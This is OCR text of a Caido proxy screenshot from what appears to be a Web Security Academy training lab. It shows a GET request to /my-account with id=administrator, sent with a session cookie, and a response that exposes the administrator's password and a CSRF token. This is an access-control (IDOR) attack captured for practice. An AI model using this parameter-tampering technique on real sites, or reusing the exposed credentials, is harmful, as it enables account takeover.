 CAIDO
Unset Scope
Export
Enter an HTTPQL query...
Advanced
Forwarding
Environment
Traversal dvwa
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Plugins
Shift
Method Host Path Query Status Exten... State Res... Respons
8 GET contile.service... /v1/tiles 200 3992
7 GET safebrowsing.... /v4/threatListUpdates:fetch $ct=application/x-protobuf... 200 1849
6 GET firefox.setting... /v1/buckets/monitor/collections/changes/changeset _expected=%2217487466... 304 175
5 GET push.services.... / 101 240
4 GET googleads.g.d... /pagead/id
3 GET googleads.g.d... /pagead/id
2 GET 0a0b00cb047... /academyLabHeader 101 147
1 GET 0a0b00cb047... /my-account id=administrator 200 4065
0 POST 0a0b00cb047... /login 302 240
9 GET 0a0b00cb047... /academyLabHeader 101 147
8 GET 0a0b00cb047... /login 200 3361
Applied: 1XX 2XX 3XX 4XX 5XX Other Presets
https://0a0b00cb0470066c818f209400730096.web-security-academy.net
1 GET /my-account?id=administrator HTTP/1.1
2 Host: 0a0b00cb0470066c818f209400730096.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Cookie: session=J7aaDNsQhhOsAxuo5PX9BGr8kVpsQs9w
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Pretty
Response
<br />
70
<label>
Password
</label>
71
<input required type="hidden" name="csrf" value="InxZhPh7b8UJZiDvz
LoOrPNcrAnAMlO5">
72
<input required type=password name=password value='k0a68ds5h29lrvs
vz8jb' />
73
<button class='button' type='submit'>
Update password
</button>
74
Pretty
20 (0x14) selected | 3989 bytes | 1270ms